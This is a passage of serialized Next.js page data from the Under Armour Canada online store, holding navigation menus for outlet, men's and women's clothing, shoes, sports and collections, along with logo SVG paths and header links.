Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-swimwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/swimsuits/\",\"children\":\"Swimwear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L84\",\"$L85\"]}]]}],\"$L86\"]}]]}]\n"])</script><script>self.__next_f.push([1,"87:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.514b:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L27\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$87\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n88:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5150:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L27\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$88\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n47:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n49:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L26\",null,{\"href\":\"https://help.underarmour.ca/s/?language=en_US\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Help Center\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L89\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L8a\",null,{}]}],[\"$\",\"$L8b\",null,{}]]}]\n52:[\"$\",\"$L8c\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"8e:I[660324,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/8ffd95311e3bbf5b.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/80a9a79c4355d932.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5d:[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/running/\",\"children\":\"Running\"}]\n5e:[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}]\n5f:[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}]\n60:[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}]\n61:[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}]\n62:[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n63:[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}]\n64:[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}]\n65:[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}]\n66:[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}]\n67:[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\n68:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n69:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n6e:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n6f:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n70:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n73:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n74:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n75:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 